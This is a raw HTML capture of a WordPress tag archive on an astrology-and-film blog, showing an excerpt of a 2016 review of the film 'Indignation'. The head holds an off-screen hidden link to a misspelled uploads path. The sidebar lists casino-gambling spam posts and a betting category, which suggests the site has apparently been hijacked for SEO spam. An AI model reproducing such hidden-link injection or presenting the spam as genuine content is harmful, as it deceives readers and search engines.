

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrolass.com/tag/indignation/
body_size: 8604
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>indignation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="https://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; indignation Tag Feed" href="https://astrolass.com/tag/indignation/feed/" />
<link rel="canonical" href="https://astrolass.com/tag/indignation/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='https://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://astrolass.com/wp-json/wp/v2/tags/1908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="https://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="https://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-indignation tag-1908 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="https://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-4644 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-mercury category-saturn category-uranus-planets tag-archetypes tag-danny-burstein tag-film-2 tag-indignation tag-james-schamus tag-linda-emond tag-logan-lerman tag-movies tag-pico-alexander tag-review tag-sarah-gadon tag-tracy-letts entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2016/07/archetypes-film-review-indignation-2016/">Archetypes: Film: Review: ‘Indignation’ (2016)</a></h2>
<div class="post-info"><span class="date published time" title="2016-07-26T17:34:16-04:00">July 26, 2016</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2016/07/archetypes-film-review-indignation-2016/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2016/07/Indignation-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Indignation’ (2016)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2016/07/Indignation-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2016/07/Indignation-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2016/07/Indignation-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>Indignation, typically a strong reaction to an offense, also suggests a sense of unworthiness or feeling like an outlier uncomfortable in one’s own skin. Written and directed by James Schamus, the film Indignation, based on Philip Roth’s novel, brings together two non-mainstream individuals who, precisely because of their inability to fit into their culture, fall [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/mercury/" rel="category tag">Mercury</a>, <a href="https://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a>, <a href="https://astrolass.com/category/planets/uranus-planets/" rel="category tag">Uranus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetypes/" rel="tag">archetypes</a>, <a href="https://astrolass.com/tag/danny-burstein/" rel="tag">danny burstein</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/indignation/" rel="tag">indignation</a>, <a href="https://astrolass.com/tag/james-schamus/" rel="tag">james schamus</a>, <a href="https://astrolass.com/tag/linda-emond/" rel="tag">linda emond</a>, <a href="https://astrolass.com/tag/logan-lerman/" rel="tag">logan lerman</a>, <a href="https://astrolass.com/tag/movies/" rel="tag">Movies</a>, <a href="https://astrolass.com/tag/pico-alexander/" rel="tag">pico alexander</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/sarah-gadon/" rel="tag">sarah gadon</a>, <a href="https://astrolass.com/tag/tracy-letts/" rel="tag">tracy letts</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="https://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
